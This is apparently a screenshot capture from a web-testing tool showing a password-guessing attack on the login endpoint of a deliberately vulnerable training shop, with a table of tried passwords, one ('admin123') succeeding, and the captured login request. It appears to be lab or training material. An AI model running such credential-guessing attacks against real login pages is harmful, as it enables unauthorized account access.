 5. Intruder attack of https://juice-shop.herokuapp.com
Attack Save
5. Intruder attack of https://juice-shop.herokuapp.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
118 admin123 200 313 1693
0 401 625 937
1 401 625 937
2 ------ 401 628 937
3 0 401 627 937
4 00000 401 626 937
5 000000 401 628 937
6 0000000 401 631 937
7 00000000 401 625 937
8 0987654321 401 627 937
9 1 401 626 937
10 1111 401 260 937
11 11111 401 246 937
12 111111 401 251 937
13 1111111 401 198 937
14 11111111 401 260 937
15 112233 401 252 937
16 1212 401 256 937
17 121212 401 257 937
18 123 401 256 937
19 123123 401 259 937
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 Content-Length: 51
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://juice-shop.herokuapp.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://juice-shop.herokuapp.com/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19 Connection: keep-alive
Search 0 highlights
Finished